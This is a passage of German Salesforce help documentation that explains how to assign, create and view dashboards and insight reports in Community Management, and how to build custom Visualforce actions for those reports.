Community-Manager können mithilfe von Dashboards den Erfolg ihrer Communities messen. Sie können sogar der Startseite Ihrer Community-Verwaltung ein Dashboard zuordnen. Sie können benutzerdefinierte Dashboards zuordnen oder die in einem AppExchange-Paket vorhandenen verwenden. Jede Community kann über ihre eigenen Dashboards verfügen.

## [Erstellen eines Dashboards für die Anzeige in der Community-Verwaltung](#page-3472-0)

Unter "Community-Verwaltung" können Sie zwar jedes beliebige Dashboard anzeigen, es empfiehlt sich jedoch, die Dashboards entsprechend den für Communities verfügbaren Berichtstypen zu erstellen.

#### [Anzeigen von Dashboards in der Community-Verwaltung](#page-3474-0)

<span id="page-3471-0"></span>Verwenden Sie die Dashboards in der Community-Verwaltung, um die Integrität Ihrer Community zu überwachen.

## Aktivieren und Zuordnen von Dashboards für Community-Manager

Community-Manager können mithilfe von Dashboards den Erfolg ihrer Communities messen. Sie können sogar der Startseite Ihrer Community-Verwaltung ein Dashboard zuordnen. Sie können benutzerdefinierte Dashboards zuordnen oder die in einem AppExchange-Paket vorhandenen verwenden. Jede Community kann über ihre eigenen Dashboards verfügen.

Sie können jedes beliebige Dashboard auswählen, auf das Sie Zugriff haben, aber Sie müssen sicherstellen, dass auch die Community-Manager Zugriff haben.

Alle Dashboards in der Community-Verwaltung werden als Lightning-Dashboards angezeigt, und zwar unabhängig von den von Ihnen verwendeten Dashboard-Typen oder der von Ihrer Organisation verwendeten Schnittstelle. Beispielsweise wird ein Salesforce Classic-Dashboard in der Community-Verwaltung als ein Lightning-Dashboard angezeigt. Beachten Sie, dass das Communities-Produkt trotz der Anzeige in der Lightning-Ansicht in der Community-Verwaltung in Lightning Experience nicht unterstützt wird. Nicht alle Browser unterstützen diese Lightning-Ansicht. Daher müssen Sie sicherstellen, dass Sie einen [unterstützten Browser](https://help.salesforce.com/HTViewHelpDoc?id=getstart_browsers_sfx.htm&language=de) verwenden.

Tipp: Beachten Sie, dass Sie aus dem [Salesforce-Communities-Verwaltungspaket](#page-3520-0) vorkonfigurierte Dashboards abrufen können. Diese stehen zum Download auf AppExchange bereit.

Wenn in Ihrer Organisation das Salesforce-Communities-Verwaltungspaket installiert ist, ist jede Dashboard-Seite standardmäßig einem Dashboard aus dem Paket zugeordnet. Sie können diese Werte bei Bedarf überschreiben.

Verwenden Sie die folgenden Schritte, um Ihre Dashboards in der Community-Verwaltung zuzuordnen oder zu aktualisieren:

**1.** Klicken Sie in der Community in der globalen Kopfzeile auf ...

Mitglieder der Community mit der Berechtigung "Communities erstellen und einrichten" können auch über die Seite "Alle Communities" im Organisations-Setup auf die Community-Verwaltung zugreifen.

- **2.** Klicken Sie auf **Dashboards** > **Einstellungen**.
- **3.** Wählen Sie für jede der Seiten das Dashboard aus, das Community-Managern angezeigt werden soll. Das Dashboard, das Sie der **Startseite** zuordnen, wird auf der **Startseite** der Community-Verwaltung angezeigt.
- **4.** Klicken Sie auf **Speichern**.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Zuordnen von Dashboards in der

Community-Verwaltung:

**•** "Communities erstellen und einrichten" ODER "Communities verwalten"

**UND** 

"Dashboards in öffentlichen Ordnern verwalten"

## UND

Ist Mitglied der Community, deren Seite für die Community-Verwaltung der Benutzer aufrufen möchte.

Community-Manager können Dashboards anzeigen, wenn sie den Abschnitt **Dashboards** erweitern oder die Startseite in der Community-Verwaltung aufrufen.

Überprüfen Sie die Dashboard-Zuordnungen, indem Sie auf **Dashboards** und anschließend auf jeden Seitennamen klicken. Wenn Sie der **Startseite** ein Dashboard zugeordnet haben, sollten Sie dieses auch überprüfen.

SIEHE AUCH: [Erstellen eines Dashboards für die Anzeige in der Community-Verwaltung](#page-3472-0) [Anzeigen von Dashboards in der Community-Verwaltung](#page-3474-0)

## <span id="page-3472-0"></span>Erstellen eines Dashboards für die Anzeige in der Community-Verwaltung

Unter "Community-Verwaltung" können Sie zwar jedes beliebige Dashboard anzeigen, es empfiehlt sich jedoch, die Dashboards entsprechend den für Communities verfügbaren Berichtstypen zu erstellen.

Tipp: Beachten Sie, dass Sie aus dem [Salesforce-Communities-Verwaltungspaket](#page-3520-0) vorkonfigurierte Dashboards abrufen können. Diese stehen zum Download auf AppExchange bereit.

Alle Dashboards in der Community-Verwaltung werden als Lightning-Dashboards angezeigt, und zwar unabhängig von den von Ihnen verwendeten Dashboard-Typen oder der von Ihrer Organisation verwendeten Schnittstelle. Beispielsweise wird ein Salesforce Classic-Dashboard in der Community-Verwaltung als ein Lightning-Dashboard angezeigt. Beachten Sie, dass das Communities-Produkt trotz der Anzeige in der Lightning-Ansicht in der Community-Verwaltung in Lightning Experience nicht unterstützt wird. Nicht alle Browser unterstützen diese Lightning-Ansicht. Daher müssen Sie sicherstellen, dass Sie einen [unterstützten Browser](https://help.salesforce.com/HTViewHelpDoc?id=getstart_browsers_sfx.htm&language=de) verwenden.

Verwenden Sie den folgenden Prozess zum Erstellen von Dashboards für die Anzeige in der Community-Verwaltung:

**1.** Erstellen Sie Typen für benutzerdefinierte Berichte, die auf dem Objekt "Netzwerke" basieren.

Nur auf dem Netzwerkobjekt basierende Berichte zeigen Community-spezifische Informationen in der Community-Verwaltung an.

- Anmerkung: Sie können Berichte auf Grundlage von anderen Objekten erstellen und sie in der Community-Verwaltung zur Verfügung stellen. Dabei sollten Sie lediglich beachten, dass darin Daten aus Ihrer gesamten Organisation und nicht nur aus der Community, in der Sie sie anzeigen, dargestellt werden.
- **•** Wählen Sie "Netzwerke" als primäres Objekt aus.
- **•** Wählen Sie ein untergeordnetes Objekt aus:
	- **–** Chatter-Nachrichten
	- **–** Feed-Überarbeitungen
	- **–** Gruppen
	- **–** Netzwerkaktivierungsprotokolle
	- **–** Tägliche Kennzahlen für Netzwerkaktivität
	- **–** Netzwerk-Feed-Überarbeitungen
	- **–** Netzwerkmitglieder

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen von Typen für benutzerdefinierte Berichte:

**•** "Verwalten von Typen für benutzerdefinierte Berichte"

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen"

Erstellen und Freigeben von Dashboards:

**•** "Dashboards in öffentlichen Ordnern verwalten"

- **–** Tägliche Kennzahlen für Netzwerkmitgliedschaft
- **–** Netzwerkmoderationen
- **–** Kennzahlen für öffentliche Netzwerknutzung pro Tag
- **–** Tägliche Kennzahlen für eindeutige Beitragende im Netzwerk
- **–** Empfehlungskennzahl
- **–** Themenzuweisungen
- **–** Themen
- **–** Nicht veröffentlichte Feedeinheiten
- **2.** Verwenden Sie den benutzerdefinierten Berichtstyp zum Erstellen eines Berichts.

Stellen Sie sicher, dass der Bericht nicht nach Netzwerk-ID gefiltert wird, um zu gewährleisten, dass im Bericht dynamische Daten für die Community angezeigt werden, von der aus Sie den Bericht anzeigen. Durch das Hinzufügen eines Netzwerk-ID-Filters werden im Bericht nur Daten für die Community mit dieser Netzwerk-ID angezeigt, und zwar unabhängig davon, in welcher Community Sie sie anzeigen.

- **3.** Erstellen Sie ein Dashboard mit Komponenten. Wählen Sie den Bericht als Quelltyp aus.
	- **•** Wählen Sie eine Komponente für jeden Bericht aus, der in das Dashboard aufgenommen werden soll.
	- **•** Suchen Sie auf der Registerkarte "Datenquellen" nach Ihrem Bericht und fügen Sie ihn der Komponente hinzu.

Damit ein Salesforce Classic-Dashboard in der in der Community-Verwaltung verwendeten Lightning-Ansicht optimal angezeigt wird, müssen Sie sicherstellen, dass Ihr Dashboard die folgenden Anforderungen erfüllt:

- **•** Es umfasst nur bis zu 20 Berichte, die in drei Spalten angeordnet sind
- **•** Es umfasst keine nicht unterstützten Diagramme wie Trichter-, Streu-, Tabellen-, multimetrische, Kreis- und Messdiagramme

Eine Liste der in der Lightning-Ansicht nicht unterstützten Dashboard-Funktionen finden Sie unter [Berichte und Dashboards:](https://help.salesforce.com/HTViewHelpDoc?id=lex_gaps_limitations_analytics.htm&language=de) [Einschränkungen bei Lightning Experience](https://help.salesforce.com/HTViewHelpDoc?id=lex_gaps_limitations_analytics.htm&language=de).

- Anmerkung: Kennzahlen werden zwar in der Lightning-Ansicht unterstützt, aber als große Kacheln angezeigt. Sie sollten Kennzahlen in Ihren Dashboards verwenden.
- **4.** Geben Sie den Ordner für Ihre Community-Manager frei, in dem Sie Ihr Dashboard speichern.

### **5.** [Klicken Sie in der Community-Verwaltung auf](#page-3471-0) **Dashboards** > **Einstellungen**, um Ihr Dashboard zuzuordnen.

Wenn ein Community-Manager auf die Community-Verwaltung zugreift, wird das Dashboard unter **Dashboards** angezeigt. Wenn Sie der **Startseite** ein Dashboard zugeordnet haben, wird das Dashboard dort angezeigt.

Dashboards in der Community-Verwaltung werden automatisch alle 24 Stunden aktualisiert. Klicken Sie zum Anzeigen der neuesten Daten auf **Aktualisieren**. Wenn Sie nach der letzten Aktualisierung auf das Dashboard zugreifen, werden im Dashboard die global zwischengespeicherten Daten der letzten Aktualisierung angezeigt. Wenn das Dashboard 24 Stunden lang nicht aktualisiert wurde, wird es automatisch aktualisiert, sobald Sie über die Community-Verwaltung darauf zugreifen. Alle rollenbasierten externen Benutzer in Ihrer Community können Dashboards, die mit der Option "Als angegebener Benutzer ausführen" und "Als angemeldeter Benutzer ausführen" eingerichtet wurden, bis zu 1.000 Mal pro Tag und Organisation aktualisieren. Geplante und automatische Aktualisierungen werden nicht auf diese Obergrenze angerechnet. Für interne Benutzer gibt es keine Obergrenze für Aktualisierungen.

Beachten Sie, dass Sie Ihre Dashboards jederzeit anpassen können. Zum Bearbeiten Ihres Dashboards wechseln Sie in der Community-Verwaltung zu **Dashboards** > **Einstellungen** und klicken auf **Dashboard bearbeiten**, um das Dashboard in Ihrer internen Salesforce-Organisation zu öffnen. Wenn Sie ein Dashboard verwenden, das in Lightning Experience erstellt wurde, funktioniert der Link nicht.

#### SIEHE AUCH:

[Erstellen von benutzerdefinierten Berichtstypen](#page-472-0) [Erstellen von Berichten](#page-3967-0) [Verfolgen der Community-Aktivität](#page-3525-0) [Freigeben von Berichts- oder Dashboard-Ordnern](#page-4064-0)

## <span id="page-3474-0"></span>Anzeigen von Dashboards in der Community-Verwaltung

Verwenden Sie die Dashboards in der Community-Verwaltung, um die Integrität Ihrer Community zu überwachen.

Alle Dashboards in der Community-Verwaltung werden als Lightning-Dashboards angezeigt, und zwar unabhängig von den von Ihnen verwendeten Dashboard-Typen oder der von Ihrer Organisation verwendeten Schnittstelle. Beispielsweise wird ein Salesforce Classic-Dashboard in der Community-Verwaltung als ein Lightning-Dashboard angezeigt. Beachten Sie, dass das Communities-Produkt trotz der Anzeige in der Lightning-Ansicht in der Community-Verwaltung in Lightning Experience nicht unterstützt wird. Nicht alle Browser unterstützen diese Lightning-Ansicht. Daher müssen Sie sicherstellen, dass Sie einen [unterstützten Browser](https://help.salesforce.com/HTViewHelpDoc?id=getstart_browsers_sfx.htm&language=de) verwenden.

**1.** Klicken Sie in der Community in der globalen Kopfzeile auf ...

Mitglieder der Community mit der Berechtigung "Communities erstellen und einrichten" können auch über die Seite "Alle Communities" im Organisations-Setup auf die Community-Verwaltung zugreifen.

- **2.** Klicken Sie auf **Dashboards**.
	- Anmerkung: Ihr Administrator ordnet die Dashboards zu. Wenn der Abschnitt  $\sqrt{2}$ **Dashboards** nicht sichtbar ist, wurden zu Ihrer Community keine Dashboards zugeordnet.

Seiten, die über ihnen zugeordnete Dashboards verfügen, werden im Abschnitt **Dashboards** oder auf der **Startseite** angezeigt.

**3.** Klicken Sie auf die Dashboard-Seite, die Sie anzeigen möchten. Das Dashboard wird angezeigt. Wenn Sie die Dashboard-Daten umgehend aktualisieren möchten, klicken Sie auf **Aktualisieren**.

Dashboards in der Community-Verwaltung werden automatisch alle 24 Stunden aktualisiert. Klicken Sie zum Anzeigen der neuesten Daten auf **Aktualisieren**. Wenn Sie nach der letzten

Aktualisierung auf das Dashboard zugreifen, werden im Dashboard die global zwischengespeicherten Daten der letzten Aktualisierung angezeigt. Wenn das Dashboard 24 Stunden lang nicht aktualisiert wurde, wird es automatisch aktualisiert, sobald Sie über die Community-Verwaltung darauf zugreifen. Alle rollenbasierten externen Benutzer in Ihrer Community können Dashboards, die mit der Option "Als angegebener Benutzer ausführen" und "Als angemeldeter Benutzer ausführen" eingerichtet wurden, bis zu 1.000 Mal pro Tag und Organisation aktualisieren. Geplante und automatische Aktualisierungen werden nicht auf diese Obergrenze angerechnet. Für interne Benutzer gibt es keine Obergrenze für Aktualisierungen.

**4.** Klicken Sie zum Anzeigen eines verwandten Berichts auf **Bericht anzeigen** im Dashboard. Beachten Sie, dass Dashboards für die Anzeige Community-spezifischer Daten konfiguriert sind.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Dashboards in der Community-Verwaltung:

**•** "Communities verwalten"

ODER

"Communities erstellen und einrichten"

**UND** 

Ist Mitglied der Community, deren Seite für die Community-Verwaltung der Benutzer aufrufen möchte.

Stellen Sie sicher, dass der Bericht nicht nach Netzwerk-ID gefiltert wird, um zu gewährleisten, dass im Bericht dynamische Daten für die Community angezeigt werden, von der aus Sie den Bericht anzeigen. Durch das Hinzufügen eines Netzwerk-ID-Filters werden im Bericht nur Daten für die Community mit dieser Netzwerk-ID angezeigt, und zwar unabhängig davon, in welcher Community Sie sie anzeigen.

Beachten Sie, dass Sie Ihr Dashboard jederzeit anpassen können. Zum Bearbeiten Ihres Dashboards wechseln Sie in der Community-Verwaltung zu **Dashboards** > **Einstellungen** und klicken auf **Dashboard bearbeiten**, um das Dashboard in Ihrer internen Salesforce-Organisation zu öffnen. Wenn Sie ein Dashboard verwenden, das in Lightning Experience erstellt wurde, funktioniert der Link nicht.

# <span id="page-3475-0"></span>Erkenntnisse für Community-Engagement

Bei Erkenntnissen handelt es sich um Berichte, die Ihren Community-Managern helfen, Aktivitäten zu überwachen und weitere Maßnahmen einzuleiten. Erkenntnisse erleichtern die täglichen Moderationsaufgaben, fördern das Community-Engagement und kurbeln die Mitgliederakzeptanz an. Sie können Erkenntnisse einrichten, um neue Mitglieder, unbeantwortete Fragen, neu erstellte Gruppen, Trending-Themen und sogar jüngste Chatter-Beiträge zu überwachen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Beispiel: Mit einem Erkenntnisbericht, der für das Verfolgen neuer Mitglieder festgelegt ist, können Community-Manager schnell zum Profil eines neuen Mitglieds navigieren, um ihm eine Willkommensnachricht zu senden.



Sie können zudem mithilfe des Dropdown-Menüs direkt über die Seite "Erkenntnisse" auf andere Berichte über Mitglieder zugreifen.



Tipp: Wir übernehmen die Einrichtungsarbeit für Sie! Erhalten Sie die vorkonfigurierten Erkenntnisse im [Salesforce-Communities-Verwaltungspaket,](#page-3520-0) das über AppExchange heruntergeladen werden kann. Damit Sie die vorkonfigurierten Erkenntnisberichte verwenden können, muss Ihre Community Chatter verwenden.

Die im Paket bereitgestellten Erkenntnisse sind zu 100 % anpassbar. Sie können die standardmäßige Erkenntnisseitennamen, Berichtsordnerzuordnungen und sogar die Erkenntnisberichtsspalten und -filter gleichzeitig ändern. Ändern Sie nach Bedarf, was im Paket enthalten ist. Von unserer Seite aus geht das in Ordnung.

### [Aktivieren und Zuordnen von Erkenntnissen für Community-Manager](#page-3477-0)

Community-Manager können Erkenntnisberichte verwenden, um aktuelle Aktivitäten zu überwachen und weitere Maßnahmen einzuleiten. Um schnell anzufangen, verwenden Sie vorkonfigurierte Erkenntnisse aus einem AppExchange-Paket. Sie können auch Ihre eigenen erstellen und zuordnen. Jede Community kann ihre eigenen Erkenntnisse aufweisen.

### [Erstellen von Erkenntnissen für die Anzeige in der Community-Verwaltung](#page-3478-0)

Sie können Ihre eigenen Erkenntnisse für die Anzeige in der Community-Verwaltung erstellen. Es wird empfohlen, dass Sie Ihre Erkenntnisberichte auf Grundlage der für die Communities verfügbaren benutzerdefinierten Berichtstypen erstellen.

### [Erstellen von benutzerdefinierten Aktionen für Erkenntnisse zur Community-Verwaltung](#page-3479-0)

Nutzen Sie Community-Erkenntnisberichte besser aus, indem Sie benutzerdefinierte Aktionen erstellen. Angenommen, ein Spammer greift Ihre Community an. Sie können eine benutzerdefinierte Aktion erstellen und sie dazu verwenden, alle Posts und Kommentare des Spammers mit nur einem Klick zu entfernen. Benutzerdefinierte Erkenntnisaktionen funktionieren mit Standard- und benutzerdefinierten Objekten.

### [Anzeigen und Anpassen von Erkenntnissen in der Community-Verwaltung](#page-3483-0)

Verwenden Sie Erkenntnisse in der Community-Verwaltung, um aktuelle Aktivitäten zu überwachen und sofort weitere Maßnahmen einzuleiten. Erkenntnisse unterstützen Sie bei Ihren täglichen Moderationsaufgaben und fördern die Akzeptanz und das Engagement in Ihrer Community.

## <span id="page-3477-0"></span>Aktivieren und Zuordnen von Erkenntnissen für Community-Manager

Community-Manager können Erkenntnisberichte verwenden, um aktuelle Aktivitäten zu überwachen und weitere Maßnahmen einzuleiten. Um schnell anzufangen, verwenden Sie vorkonfigurierte Erkenntnisse aus einem AppExchange-Paket. Sie können auch Ihre eigenen erstellen und zuordnen. Jede Community kann ihre eigenen Erkenntnisse aufweisen.

Erkenntnisseiten werden Berichtsordnern in Ihrer internen Organisation zugeordnet. Alle Berichte in diesem Ordner werden in dem Dropdown-Menü auf der Erkenntnisseite angezeigt. Beim Hinzufügen oder Entfernen eines Erkenntnisberichts aus dem Berichtsordner in Ihrer internen Organisation wird die Erkenntnisseite in der Community-Verwaltung aktualisiert. Auf der Erkenntnisseite werden automatisch Links für Berichtsfelder wie Ersteller oder Gruppenname erstellt. Für Posts, Kommentare und Meldungen sehen Sie sogar die Inhalte direkt auf der Seite.

Tipp: Erhalten Sie die vorkonfigurierten Erkenntnisse im [Salesforce-Communities-Verwaltungspaket,](#page-3520-0) das über AppExchange heruntergeladen werden kann. Damit Sie die vorkonfigurierten Erkenntnisberichte verwenden können, muss Ihre Community Chatter verwenden.

Wenn Sie das Paket installieren, werden Berichtsordner automatisch in Ihrer internen Organisation installiert. Wenn Sie über keine zugeordneten vorherigen Erkenntnisse verfügen, ordnet das Paket sie automatisch für Sie zu. Sie können die Standardzuordnungen jederzeit ändern.

Verwenden Sie die folgenden Schritte, um Ihre Erkenntnisse in der Community-Verwaltung zuzuordnen oder zu aktualisieren:

**1.** Klicken Sie in der Community in der globalen Kopfzeile auf ...

Mitglieder der Community mit der Berechtigung "Communities erstellen und einrichten" können auch über die Seite "Alle Communities" im Organisations-Setup auf die Community-Verwaltung zugreifen.

- **2.** Klicken Sie auf **Engagement** > **Einstellungen**.
- **3.** Geben Sie einen Namen für jede Erkenntnisseite an und wählen Sie dann den Berichtsordner aus, den Sie zur Seite zuordnen möchten.

In der Community-Verwaltung können bis zu 10 Erkenntnisseiten zugeordnet werden.

Stellen Sie sicher, dass Sie den zugeordneten Berichtsordner für Ihre Community-Manager freigegeben haben. Andernfalls können sie die Erkenntnisberichte nicht anzeigen.

**4.** Klicken Sie auf **Speichern**.

Erkenntnisseiten sind für Community-Manager sichtbar, wenn sie den Abschnitt **Engagement** in der Community-Verwaltung erweitern.

Überprüfen Sie Ihre Änderungen. Klicken Sie auf **Engagement** und klicken Sie dann auf den Seitennamen jeder Erkenntnis. Verwenden Sie das Dropdown-Menü, um die Berichte zu überprüfen, die zu jeder Seite zugeordnet sind.

Wenn Sie das Salesforce-Communities-Verwaltungspaket installiert haben, werden mit der Moderation verbundene Erkenntnisberichte ebenso Seiten im Abschnitt **Moderation** der Community-Verwaltung zugeordnet. Im Unterschied zu den Seitennamen im Abschnitt **Engagement** können die Seitennamen im Abschnitt **Moderation** nicht umbenannt oder anders zugeordnet werden.

#### SIEHE AUCH:

[Freigeben von Berichts- oder Dashboard-Ordnern](#page-4064-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Zuordnen von Erkenntnissen in der

Community-Verwaltung:

**•** "Communities verwalten" ODER "Communities erstellen und einrichten"

**UND** 

"Berichte in öffentlichen Ordnern verwalten"

UND

Ist Mitglied der Community, deren Seite für die Community-Verwaltung der Benutzer aufrufen möchte

## <span id="page-3478-0"></span>Erstellen von Erkenntnissen für die Anzeige in der Community-Verwaltung

Sie können Ihre eigenen Erkenntnisse für die Anzeige in der Community-Verwaltung erstellen. Es wird empfohlen, dass Sie Ihre Erkenntnisberichte auf Grundlage der für die Communities verfügbaren benutzerdefinierten Berichtstypen erstellen.

Tipp: Erhalten Sie die vorkonfigurierten Erkenntnisse im

[Salesforce-Communities-Verwaltungspaket,](#page-3520-0) das über AppExchange heruntergeladen werden kann. Damit Sie die vorkonfigurierten Erkenntnisberichte verwenden können, muss Ihre Community Chatter verwenden.

Verwenden Sie den folgenden Prozess zum Erstellen von Erkenntnissen für die Anzeige in der Community-Verwaltung:

**1.** Erstellen Sie Typen für benutzerdefinierte Berichte, die auf dem Objekt "Netzwerke" basieren.

Nur auf dem Netzwerkobjekt basierende Berichte zeigen Community-spezifische Informationen in der Community-Verwaltung an.

Anmerkung: Sie können Berichte auf Grundlage von anderen Objekten erstellen und sie in der Community-Verwaltung zur Verfügung stellen. Dabei sollten Sie lediglich beachten, dass darin Daten aus Ihrer gesamten Organisation und nicht nur aus der Community, in der Sie sie anzeigen, dargestellt werden.

- **•** Wählen Sie "Netzwerke" als primäres Objekt aus.
- **•** Wählen Sie ein untergeordnetes Objekt aus:
	- **–** Chatter-Nachrichten
	- **–** Feed-Überarbeitungen
	- **–** Gruppen
	- **–** Netzwerkaktivierungsprotokolle
	- **–** Tägliche Kennzahlen für Netzwerkaktivität
	- **–** Netzwerk-Feed-Überarbeitungen
	- **–** Netzwerkmitglieder
	- **–** Tägliche Kennzahlen für Netzwerkmitgliedschaft
	- **–** Netzwerkmoderationen
	- **–** Kennzahlen für öffentliche Netzwerknutzung pro Tag
	- **–** Tägliche Kennzahlen für eindeutige Beitragende im Netzwerk
	- **–** Empfehlungskennzahl
	- **–** Themenzuweisungen
	- **–** Themen
	- **–** Nicht veröffentlichte Feedeinheiten
- **2.** Verwenden Sie den benutzerdefinierten Berichtstyp zum Erstellen eines Erkenntnisberichts.

Erkenntnisberichte sind wie jeder andere Bericht. Sie müssen jedoch zusätzlich die folgenden Anforderungen erfüllen:

- **•** Beim Bericht kann es sich nur um einen tabellarischen Bericht handeln.
- **•** Im Bericht darf keine Paginierung enthalten sein.
- **•** Ihr Bericht sollte nur maximal 2000 Zeilen zurückgeben, da nur die ersten 2000 Zeilen in der Community-Verwaltung angezeigt werden.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen von Typen für benutzerdefinierte Berichte:

**•** "Verwalten von Typen für benutzerdefinierte Berichte"

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen"

Erstellen und Freigeben von Berichtsordnern:

**•** "Berichte in öffentlichen Ordnern verwalten"

Stellen Sie sicher, dass der Bericht nicht nach Netzwerk-ID gefiltert wird, um zu gewährleisten, dass im Bericht dynamische Daten für die Community angezeigt werden, von der aus Sie den Bericht anzeigen. Durch das Hinzufügen eines Netzwerk-ID-Filters werden im Bericht nur Daten für die Community mit dieser Netzwerk-ID angezeigt, und zwar unabhängig davon, in welcher Community Sie sie anzeigen.

**3.** Speichern Sie den Bericht in einem neuen Berichtsordner, den Sie für die Zuordnung in der Community-Verwaltung verwenden.

Es wird empfohlen, dass Sie einen getrennten Berichtsordner für jede Ihrer Erkenntnisseiten erstellen. Erstellen Sie beispielsweise einen Berichtsordner mit dem Namen *Erkenntnismitglieder* und einen anderen mit dem Namen *Erkenntnismoderation*.

Erkenntnisseiten werden Berichtsordnern in Ihrer internen Organisation zugeordnet. Alle Berichte in diesem Ordner werden in dem Dropdown-Menü auf der Erkenntnisseite angezeigt. Beim Hinzufügen oder Entfernen eines Erkenntnisberichts aus dem Berichtsordner in Ihrer internen Organisation wird die Erkenntnisseite in der Community-Verwaltung aktualisiert.

- **4.** Geben Sie Ihren Erkenntnisberichtsordner für Ihre Community-Manager frei.
- **5.** Klicken Sie in der Community-Verwaltung auf **Engagement** > **Einstellungen**[, um Erkenntnisseiten ihrem Berichtsordner zuzuordnen.](#page-3477-0)

Wenn ein Community-Manager auf die Community-Verwaltung zugreift, werden die Erkenntnisberichte im Dropdown-Menü auf der zugeordneten Seite **Engagement** angezeigt.

#### SIEHE AUCH:

[Erstellen von benutzerdefinierten Berichtstypen](#page-472-0) [Erstellen von Berichten](#page-3967-0) [Verfolgen der Community-Aktivität](#page-3525-0) [Freigeben von Berichts- oder Dashboard-Ordnern](#page-4064-0) [Erstellen von benutzerdefinierten Aktionen für Erkenntnisse zur Community-Verwaltung](#page-3479-0)

## <span id="page-3479-0"></span>Erstellen von benutzerdefinierten Aktionen für Erkenntnisse zur Community-Verwaltung

Nutzen Sie Community-Erkenntnisberichte besser aus, indem Sie benutzerdefinierte Aktionen erstellen. Angenommen, ein Spammer greift Ihre Community an. Sie können eine benutzerdefinierte Aktion erstellen und sie dazu verwenden, alle Posts und Kommentare des Spammers mit nur einem Klick zu entfernen. Benutzerdefinierte Erkenntnisaktionen funktionieren mit Standard- und benutzerdefinierten Objekten.

Wenn Sie im Bericht auf eine Erkenntnisaktion klicken, wird die Aktion durch eine Visualforce-Seite im Hintergrund gesteuert. Die Visualforce-Seite ist mit Standard- oder benutzerdefinierten Objekten verknüpft, die Standardsteuerfelder oder Standardlistensteuerfelder verwenden.

Im Folgenden werden die allgemeinen Schritte zum Erstellen einer Erkenntnisaktion beschrieben:

**1.** Erstellen Sie eine Visualforce-Seite.

Sie können einige Optionen verwenden:

**•** Standardsteuerfeld verwenden

Wählen Sie diese Option aus, um eine Visualforce-Seite zu erstellen, die die gleichen Funktionen und die gleiche Logik wie die standardmäßigen Salesforce-Seiten enthält. Wenn Sie beispielsweise das standardmäßige Accounts-Steuerfeld verwenden, führt das Klicken auf die Schaltfläche **Speichern** auf einer Visualforce-Seite zu dem gleichen Verhalten wie das Klicken auf **Speichern** auf einer standardmäßigen Bearbeitungsseite für Accounts.

## **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Festlegen von Versionseinstellungen für Visualforce-Seiten:

**•** "Anwendung anpassen"

Bearbeiten benutzerdefinierter Visualforce-Steuerfelder:

**•** "Autor-Apex"

**•** Standardlistensteuerfeld verwenden

Wählen Sie diese Option aus, um eine Visualforce-Seite zu erstellen, die eine Reihe von Datensätzen anzeigen und verarbeiten kann. Beispiele für vorhandene Salesforce-Seiten, die mit einer Reihe von Datensätzen funktionieren: Listenseiten, Themenlisten und Massenaktionsseiten

**•** Steuerfelderweiterung verwenden, die Apex nutzt

Wählen Sie diese Option, wenn Sie neue Funktionen zur Verfügung stellen, die Navigation durch eine Anwendung anpassen oder Callouts oder Webservices verwenden möchten oder wenn Sie eine genauere Steuerung in Bezug darauf benötigen, wie auf Informationen für Ihre Seite zugegriffen wird.

Alle Optionen funktionieren mit Standard- und benutzerdefinierten Objekten.

Ausführliche Informationen über diese Optionen finden Sie im Visualforce Developer Guide.

**2.** Fügen Sie Ihre benutzerdefinierte Aktion dem Erkenntnisbericht hinzu.

Aktionen werden in Abhängigkeit von den im Bericht zurückgegebenen Daten angezeigt. Stellen Sie sicher, dass Ihr Bericht aktuell die Daten enthält, die für Ihre Aktion erforderlich sind.

- **a.** Navigieren Sie in der Community-Verwaltung zu dem Erkenntnisbericht, den Sie auf Ihre neue benutzerdefinierte Aktion anwenden möchten.
- **b.** Klicken Sie im Bericht auf 101 und fügen Sie dann Ihre benutzerdefinierte Aktion von der Auswahlliste hinzu.

